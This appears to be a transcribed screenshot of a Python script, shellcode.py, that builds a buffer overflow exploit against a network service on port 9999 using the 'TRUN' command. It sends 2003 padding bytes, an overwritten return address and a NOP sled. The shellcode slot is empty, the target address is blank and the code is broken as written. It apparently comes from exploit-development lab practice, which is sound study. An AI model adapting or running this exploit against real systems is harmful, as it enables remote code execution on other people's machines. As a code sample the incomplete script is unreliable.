 *shellcode.py ×
1 #!/usr/bin/python3
2 import sys, socket
3
4 overflow = ()
5
6 shellcode = b"C" * 2003 + b"\xaf\x11\x50\x62" + b"\x90" * 32 + overflow
7
8 try:
9     soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10     soc.connect((            , 9999))
11     pyload =b'TRUN /.:/' + shellcode
12     soc.send(pyload)
13     soc.close()
14 except:
15     print("Error: Unable to establish connection with Server")
16     sys.exit()